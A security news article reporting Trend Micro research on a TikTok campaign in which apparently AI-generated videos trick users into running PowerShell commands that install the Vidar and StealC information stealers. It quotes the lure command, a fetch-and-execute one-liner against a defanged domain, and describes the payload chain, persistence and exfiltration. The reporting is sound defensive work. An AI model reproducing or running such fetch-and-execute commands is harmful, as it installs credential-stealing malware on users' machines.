
A malware distribution campaign has been abusing TikTok's algorithmic reach and user trust to spread the Vidar and StealC information stealers.
Attackers rely on deceptive AI-generated videos that trick viewers into executing PowerShell commands under the guise of software activation instructions.
The campaign, identified by Trend Micro researchers, marks a shift in malware delivery tactics from traditional browser-based or platform-specific vectors to socially engineered, media-driven deception. The TikTok videos mimic legitimate software activation walkthroughs, targeting users who are attempting to crack or activate software like Windows, Microsoft Office, CapCut, and Spotify.
Trend Micro

The videos are believed to be AI-generated, both in terms of narration and visual structure. Hosted on accounts such as @gitallowed, @sysglow.wow, and others now removed, the clips often follow a simple, persuasive pattern: they instruct users to open PowerShell and run a command such as:

iex (irm hxxps://allaivo[.]me/spotify)The command fetches a PowerShell script from the linked domain, which then creates hidden directories in APPDATA and LOCALAPPDATA, excludes them from Windows Defender scans, and downloads a secondary payload from hxxps://amssh[.]co/file.exe. This payload is identified as either Vidar or StealC, two widely deployed information stealers with capabilities including browser credential theft, exfiltration of saved login data, cryptocurrency wallet targeting, and session hijacking.
The malware's persistence is maintained by setting registry keys to auto-execute a follow-up script on startup, while forensic footprints are scrubbed to delay detection. The final stage involves communication with command-and-control infrastructure, which for Vidar includes abused platforms like Telegram (t[.]me/v00rd) and even Steam Community profiles. These act as Dead Drop Resolvers (DDR), concealing actual IP addresses behind legitimate content.
Trend Micro
From YouTube to TikTok
While YouTube has previously been exploited to spread stealers like Arcane, Vidar, and Raccoon, those campaigns typically involved downloadable archives linked in video descriptions. For instance, Arcane was distributed via YouTube videos promoting fake game cheats, where users downloaded password-protected archives containing malicious batch files and utilities. Similarly, campaigns tracked in 2022 used YouTube to redirect victims to fake download portals offering cracked software, only to serve Vidar or RecordBreaker malware.
The TikTok-based strategy departs significantly from these methods. There are no links, no files to download upfront, and no embedded malicious code for scanning engines to intercept. Instead, the malicious instructions are delivered verbally and visually, bypassing many traditional security controls that rely on link analysis or email filtering.
TikTok, with over a billion active users and an audience skewed toward younger, tech-curious individuals, provides an attractive attack surface. One video linked to the campaign garnered nearly half a million views and tens of thousands of interactions, increasing the chance that users would trust and follow the instructions.
As malware distribution methods continue to diversify and evolve, users are advised to be very cautious with command execution instructions they find online, and never execute something they don’t fully understand.







Leave a Reply